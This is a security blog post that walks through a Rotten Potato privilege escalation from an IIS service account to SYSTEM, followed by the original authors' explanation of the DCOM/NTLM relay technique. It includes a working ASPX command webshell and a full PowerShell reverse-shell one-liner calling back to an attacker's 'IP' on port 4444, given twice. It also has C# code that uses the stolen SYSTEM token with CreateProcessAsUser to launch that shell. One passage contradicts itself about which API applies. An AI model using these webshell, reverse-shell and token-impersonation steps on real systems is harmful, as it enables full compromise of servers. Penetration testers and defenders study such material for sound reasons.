ever heard about the “Rotten Potato”? If not, read this post written by the authors of this fantastic exploit before continuing: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
The mechanism is quite complex, it allows us to intercept the NTLM authentication challenge which occurs during the DCOM activation through our endpoint listener and impersonate the user’s security access token (in this case SYSTEM because we are creating an instance of the BITS – Background Intelligent Transfer Service – which is running under this account)
What is an access token? It’s an object that describes the security context of a Windows process or thread, something similar to a session cookie…
Got it? It’s really awesome, all we need is a process with appropriate privileges (tipically SeImpersonatePrivilege). Normally users running the SQL server service or the IIS service have these privileges, so if we are able to get a shell or execute commands from these systems we are half on the way…
Even more amazing fact is that MS didn’t fix the issue, and probably they won’t because “the behaviour is by design” 😉
I won’t dig deeper in this exploit, I just want to show you how you can use the POC written by the authors without relying on meterpreter and the “incognito” module.
So let’s start! First of all , we will setup IIS on our windows box (starting from win 7 to 2016) and copy a simple “command” .aspx page in the webroot directory.
For example this simple script:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29 | Function RunCmd(command)  Dim res as integer  Dim myProcess As New Process()  Dim myProcessStartInfo As New ProcessStartInfo("c:\windows\system32\cmd.exe")  myProcessStartInfo.UseShellExecute = false  myProcessStartInfo.RedirectStandardOutput = true  myProcess.StartInfo = myProcessStartInfo  myProcessStartInfo.Arguments="/c " + command  myProcess.Start()  Dim myStreamReader As StreamReader = myProcess.StandardOutput  Dim myString As String = myStreamReader.Readtoend()  myProcess.Close()  RunCmd= MyString  End Function  Enter your shell command  &lt; %  if request(&quot;cmd&quot;) "" then  response.write("  <pre>"+ RunCmd(request("cmd"))+ "</pre>  ")  end if  %&gt;

Webshell works, we are IIS default appool (whoami)

and our privs (whoami /priv):

We have the necessary privileges, an interactive reverse powershell is all we need :
powershell -nop -c "$c = New-Object System.Net.Sockets.TCPClient('IP',4444);
$st = $c.GetStream();[byte[]]$b = 0..65535|%{0};
while(($i = $st.Read($b, 0, $b.Length)) -ne 0){;
$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);
$sb = (IEX $d 2>&1 | Out-String );
$sb2 = $sb + 'PS ' + (pwd).Path + '> ';
$sby = ([text.encoding]::ASCII).GetBytes($sb2);
$st.Write($sby,0,$sby.Length);$st.Flush()};$c.Close()"

Good..reverse shell
is working!

Time to donlowad the C# Rotten Potato POC from here https://github.com/foxglovesec/RottenPotato and open it in Visual Studio.
Now take a look at the _LocalToken.cs file in the “Potato” project

The mygetuser() function tells us that we are “SYSTEM” and if we launch the exploit inside a meterpreter session we are able to “steal” SYSTEM’ s token and impersonate this special user.
But our goal is to avoid meterpreter, so le’ts try something diferent.
First of all we have to be sure that everything works fine, so we will add some custom code:

We call the QuerySecurityContext() API in order to get the SYSTEM’s token and then impersonate it in the new context. Next we try to create a subdirectory in c:\windows, if we are IIS user we can’t do it of course!
After compiling the whole project, use ILMerge.exe to create a single executable. If you choose a platform above Framework 3.5 remember to specify the version. For example:
ILMerge.exe Potato.exe NHttp.dll
SharpCifs.dll Microsoft.VisualStudio.OLE.Interop.dll
/out:myrotten.exe
/targetplatform:v4,"C:\Program Files (x86)\Reference Assemblies\Microsoft\Framework\.NETFramework\v4.5"
I won’t show you how to upload the executable in c:\windows\temp, you already know how to do this from you PS reverse shell, right? 😉
If everything works fine, you should be able to create the “rottenpotato” directory in c:\windows by launching myrotten.exe:

Well, the exploit worked, let’s move a step forward.
This is our stratgegy:
- instead of interacting with “incognito“, launch a new process passed via command line and impersonate the SYSTEM user
First of all we need to do some adjustments in Main() function of Program.cs

We store the program name we want to call (for example a reverse powershell) in Public Static String CmdLine
And now comes the most important part, which Windows API should we call in order to spawn a new process using the SYSTEM token?
We have two possible candidates:
BOOL WINAPI CreateProcessAsUser(
_In_opt_ HANDLE hToken,
_In_opt_ LPCTSTR lpApplicationName,
_Inout_opt_ LPTSTR lpCommandLine,
_In_opt_ LPSECURITY_ATTRIBUTES lpProcessAttributes,
_In_opt_ LPSECURITY_ATTRIBUTES lpThreadAttributes,
_In_ BOOL bInheritHandles,
_In_ DWORD dwCreationFlags,
_In_opt_ LPVOID lpEnvironment,
_In_opt_ LPCTSTR lpCurrentDirectory,
_In_ LPSTARTUPINFO lpStartupInfo,
_Out_ LPPROCESS_INFORMATION lpProcessInformation
);
and
BOOL WINAPI CreateProcessWithTokenW(
_In_ HANDLE hToken,
_In_ DWORD dwLogonFlags,
_In_opt_ LPCWSTR lpApplicationName,
_Inout_opt_ LPWSTR lpCommandLine,
_In_ DWORD dwCreationFlags,
_In_opt_ LPVOID lpEnvironment,
_In_opt_ LPCWSTR lpCurrentDirectory,
_In_ LPSTARTUPINFOW lpStartupInfo,
_Out_ LPPROCESS_INFORMATION lpProcessInfo
);

These functions are similar, they both accept our token as input. The main difference are:
- CreateProcessWithTokenW() needs the SeImpersonatePrivilege. But it seems not working in Session 0 (where our shell lives because launched from IIS service)
- CreateProcessAsUser() needs the SeAssignPrimaryToken privilege (we have it) but it works in Session 0
In our case CreateProcessAsUser() is not an option, so we will use this one.
We will setup our function RunMyProcessAsUser() passing our precious token obtained before.
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39  40  41  42  43  44  45  46  47  48  49  50  51  52  53  54  55  56  57  58  59  60  61  62  63  64  65  66  67  68  69  70  71  72  73  74  75  76  77  78  79  80  81  82  83  84  85  86  87  88  89  90  91  92  93 | public class MyProcess  {  [StructLayout(LayoutKind.Sequential)]  public struct PROCESS_INFORMATION  {  public IntPtr hProcess;  public IntPtr hThread;  public Int32 dwProcessID;  public Int32 dwThreadID;  }  [StructLayout(LayoutKind.Sequential)]  public struct SECURITY_ATTRIBUTES  {  public Int32 Length;  public IntPtr lpSecurityDescriptor;  public bool bInheritHandle;  }  [StructLayout(LayoutKind.Sequential)]  public struct STARTUPINFO  {  public Int32 cb;  public string lpReserved;  public string lpDesktop;  public string lpTitle;  public Int32 dwX;  public Int32 dwY;  public Int32 dwXSize;  public Int32 dwXCountChars;  public Int32 dwYCountChars;  public Int32 dwFillAttribute;  public Int32 dwFlags;  public Int16 wShowWindow;  public Int16 cbReserved2;  public IntPtr lpReserved2;  public IntPtr hStdInput;  public IntPtr hStdOutput;  public IntPtr hStdError;  }  [DllImport("advapi32.dll",  EntryPoint = "CreateProcessAsUser", SetLastError = true,  CharSet = CharSet.Ansi, CallingConvention = CallingConvention.StdCall)  ]  public static extern bool  CreateProcessAsUser(IntPtr hToken,  string lpApplicationName, string lpCommandLine,  ref SECURITY_ATTRIBUTES lpProcessAttributes,  ref SECURITY_ATTRIBUTES lpThreadAttributes,  bool bInheritHandle, Int32 dwCreationFlags, IntPtr lpEnvrionment,  string lpCurrentDirectory, ref STARTUPINFO lpStartupInfo,  ref PROCESS_INFORMATION lpProcessInformation);  }  . . . .  public bool RunMyProcessAsUser(IntPtr hToken)  {  MyProcess.PROCESS_INFORMATION pi = new MyProcess.PROCESS_INFORMATION();  MyProcess.SECURITY_ATTRIBUTES sa = new MyProcess.SECURITY_ATTRIBUTES();  MyProcess.STARTUPINFO si = new MyProcess.STARTUPINFO();  try  {  sa.Length = Marshal.SizeOf(sa);  si.cb = Marshal.SizeOf(si);  si.lpDesktop = String.Empty;  bool result = MyProcess.CreateProcessAsUser(  hToken,  Program.CmdLine,  String.Empty,  ref sa, ref sa,  false, 0, IntPtr.Zero,  @"C:\", ref si, ref pi  );  if (!result)  {  int error = Marshal.GetLastWin32Error();  Console.WriteLine(String.Format("RunMyProcess Error: {0}", error));  return false;  }  Console.WriteLine("Executed:" + Program.CmdLine);  Process currentProcess = Process.GetCurrentProcess();  }  finally  {  if (pi.hProcess != IntPtr.Zero)  MyProcess.CloseHandle(pi.hProcess);  if (pi.hThread != IntPtr.Zero)  MyProcess.CloseHandle(pi.hThread);  }  return true;  }

After declaring the necessary structures and the API calls, we just invoke the CreateProcessAsUser() function passing the necessary arguments, first of all the token, the command to execute and some default values. The working directory will be C:\
As you can see, we did not duplicate our token by invoking the DuplicateTokenEx() function before creating the process because it’s not really necessary. We already have a primary token.
We will call our function here:
Time to compile the whole stuff and test it. But before that, we will upload our rev.bat in c:\windows\temp
powershell -nop -c
"$client = New-Object System.Net.Sockets.TCPClient('IP',4444);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};
$client.Close()"
And now the moment of truth.
From the PS reverse shell, with user IIS, we will call our myrotten.exe:

And in our new listening console:

We got it!
As you can see, I only described the relevant parts of the code in order to get it work, it’s up to you play with C# and modify the project according to your needings…
In the next article I will show you how to integrate it it with InstallUtil.exe
That’s all 😉

Rotten Potato – Privilege Escalation from Service Accounts to SYSTEM
By @breenmachine
This past Friday, myself and my partner in crime, Chris Mallz (@vvalien1) spoke at DerbyCon about a project we’ve been working on for the last few months. For those interested in watching the talk, it’s online here and the code is available on the FoxGlove Security GitHub page.
This blog post is going to dive into some of the technical details of our project in order to remediate @singe’s very accurate observation about our README file on Twitter:

So without further delay…

Overview
As we mentioned a number of times throughout our talk, this work is derived directly from James Forshaw’s BlackHat talk and Google Project Zero research. I highly recommend reviewing both of these resources to anyone interested in pursuing this topic.
The idea behind this vulnerability is simple to describe at a high level:
- Trick the “NT AUTHORITY\SYSTEM” account into authenticating via NTLM to a TCP endpoint we control.
- Man-in-the-middle this authentication attempt (NTLM relay) to locally negotiate a security token for the “NT AUTHORITY\SYSTEM” account. This is done through a series of Windows API calls.
- Impersonate the token we have just negotiated. This can only be done if the attackers current account has the privilege to impersonate security tokens. This is usually true of most service accounts and not true of most user-level accounts.
Each of these steps are described in the following 3 sections.

NTLM Relay to Local Negotiation
NTLM relay from the local “NT AUTHORITY\SYSTEM” (we will just call it SYSTEM for brevity) account back to some other system service has been the theme for the Potato privilege escalation exploits. The first step is to trick the SYSTEM account into performing authentication to some TCP listener we control.
In the original Hot Potato exploit, we did some complex magic with NBNS spoofing, WPAD, and Windows Update services to trick it into authenticating to us over HTTP. For more information, see the original blog post.
Today, we’ll be discussing another method to accomplish the same end goal which James Forshaw discussed here. We’ll basically be tricking DCOM/RPC into NTLM authenticating to us. The advantage of this more complex method is that it is 100% reliable, consistent across Windows versions, and fires instantly rather than sometimes having to wait for Windows Update.

Getting Started
We’ll be abusing an API call to COM to get this all kicked off. The call is “CoGetInstanceFromIStorage” and to give you some context, here is the relevant code:
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17 | public static void BootstrapComMarshal()  {  IStorage stg = ComUtils.CreateStorage();  // Use a known local system service COM server, in this cast BITSv1  Guid clsid = new Guid("4991d34b-80a1-4291-83b6-3328366b9097");  TestClass c = new TestClass(stg, String.Format("{0}[{1}]", "127.0.0.1", 6666)); // ip and port  MULTI_QI[] qis = new MULTI_QI[1];  qis[0].pIID = ComUtils.IID_IUnknownPtr;  qis[0].pItf = null;  qis[0].hr = 0;  CoGetInstanceFromIStorage(null, ref clsid, null, CLSCTX.CLSCTX_LOCAL_SERVER, c, 1, qis);  }

I’m far from being an expert on COM. The “CoGetInstanceFromIStorage” call attempts to fetch an instance of the specified object from a location specified by the caller. Here we are telling COM we want an instance of the BITS object and we want to load it from 127.0.0.1 on port 6666.
It’s actually a little more complex than that, because really we’re fetching the object from an “IStorage” object, not just passing a host/port directly. In the code above “TestClass” is actually an instance of an IStorage object in which we’ve replaced some bits and pieces to point back to “127.0.0.1:6666”.

Man-In-The-Middle
So, now we have COM trying to talk to us on port 6666 where we’ve spun up a local TCP listener. If we reply in the correct way, we have have COM (running as the SYSTEM account) try to perform NTLM authentication with us.
COM is trying to talk to us using the RPC protocol. I’m not particularly fluent in RPC and wouldn’t be surprised if there were slight variations based on Windows versions. In order to avoid many headaches, we’re going to use a trick in order to craft our replies. What we will do is relay any packets we receive from COM on TCP port 6666, back to the local Windows RPC listener on TCP port 135. Since these packets we’re receiving are part of a valid RPC conversation, whatever version of Windows we are running will respond appropriately. We can then use these packets we receive back from Windows RPC on TCP 135 as templates for our replies to COM.
If that’s not clear, the following shows the first few packets of this exchange in WireShark:

Notice that the first packet we receive (packet #7) is incoming on port 6666 (our listener, this is COM talking to us). Next, we relay that same packet (packet #9) to RPC on TCP 135. Then in packet #11, we get a reply back from RPC (TCP 135), and in packet #13, we relay that reply to COM.
We simply repeat this process until it’s time for NTLM authentication to occur. You can think of these initial packets as just setting the stage for the eventual NTLM auth.

NTLM Relay and Local Token Negotiation
Before we dive into the NTLM relay details, let’s look at it at a high level. The following is from our slide deck:

On the left in blue are the packets that COM is going to send to us on TCP port 6666. On the right, in red, are the Windows API calls that we’re going to make using data that we pull out of those packets.
Let’s look a little closer at the API calls on the right, since most people will not be familiar with them. In order to locally negotiate a security token using NTLM authentication, one must first call the function “AcquireCredentialsHandle” to get a handle to the data structure we will need.
Next, we call “AcceptSecurityContext”, and the input to this function will be the NTLM Type 1 (Negotiate) message. The output will be an NTLM Type 2 (Challenge) message which is sent back to the client trying to authenticate, in this case, DCOM.
When the client responds with an NTLM Type 3 (Authenticate) message, we then pass that to a second call to “AcceptSecurityContext” to complete the authentication process and get a token.
Let’s look at the packet capture and break this all down…

Type 1 (Negotiate) Packet
After relaying a few packets between RPC and COM, eventually COM is going to try to initiate NTLM authentication with us by sending the NTLM Type 1 (Negotiate) message, as shown in packet #29 of the packet capture below:

This is where things start to get interesting. Again, we relay this to RPC (on TCP 135), and RPC will reply with an NTLM Challenge.
But there’s one more thing going on here that you don’t see in the packet capture. When we receive the NTLM Type 1 (Negotiate) message from COM, we rip out the NTLM section of the packet (as shown below), and use it to begin the process of locally negotiating a token:

So, as discussed above, we call “AcquireCredentialsHandle”, and then “AcceptSecurityContext”, passing as input the NTLM Type 1 (Negotiate) message we pulled out of that packet.

NTLM Type 2 (Challenge) Packet
Recall that we forwarded the NTLM Type 1 (Negotiate) packet to RPC on port 135, RPC will now reply with an NTM Type 2 (Challenge) packet which can be seen in our packet capture above in packet #33. This time, we do NOT simply forward this packet back to COM, we need to do some work first.
Let’s take a closer look at the two NTLM Type 2 (Challenge) packets from the capture above:

Notice the highlighted field “NTLM Server Challenge” and the field below it “Reserved”, and that they differ in value. This would not be the case if we had simply forwarded the packet from RPC (on the left) to COM (the one on the right).
Recall that when we made the Windows API call to “AcceptSecurityContext”, the output of that call was an NTLM Type 2 (Challenge) message. What we’ve done here is replace the NTLM blob inside the packet that we are sending to COM with the result of that API call.
Why would we do this? Because we need COM, running as the SYSTEM account to authenticate using the NTLM challenge and “Reserved” section that we are using to negotiate our local token, if we did not replace this section in the packet, then our call to “AcceptSecurityContext” would fail.
We’ll talk more about how local NTLM authentication works later, but for now just know that the client who is trying to authenticate (in this case SYSTEM through COM) needs to do some magic with the “NTLM Server Challenge” and “Reserved” sections of the NTLM Type 2 (Negotiate) packet, and that we’ll only get our token if this magic is performed on the values produced by our call to “AcceptSecurityContext”.

NTLM Type 3 (Authenticate) Packet
So now we’ve forwarded the modified NTLM Type 2(Negotiate) packet to COM where the “Challenge” and “Reserved” fields match the output from “AcceptSecurityContext”. The “Reserved” field is actually a reference to a SecHandle, and when the SYSTEM account receives the NTLM Type 2 message, it will perform authentication behind the scenes in memory. That is why it is so crucial that we update the “Reserved” field… Otherwise, it would be authenticating to RPC instead of US!
Once this is completed, COM on behalf of the SYSTEM account will send us back the NTLM Type 3 (Authenticate) packet. This will just be empty (because all the actual authentication here happened in memory), but we will use it to make our final call to “AcceptSecurityContext”.
We can then call “ImpersonateSecurityContext” with the result of the final call above to get an impersonation token.

Using the ImpersonationToken
The following diagram (youtube play bar included) from James Forshaw’s BlackHat talk “Social Engineering the Windows Kernel” shows the pre-requisites to impersonating the token that we have now negotiated:

From this, it is clear that if we want to impersonate the token, we better be running as an account with SeImpersonate privilege (or equivalent). Luckily this includes many service accounts in Windows that penetration testers often end up running as. For example, the IIS and SQL Server accounts.

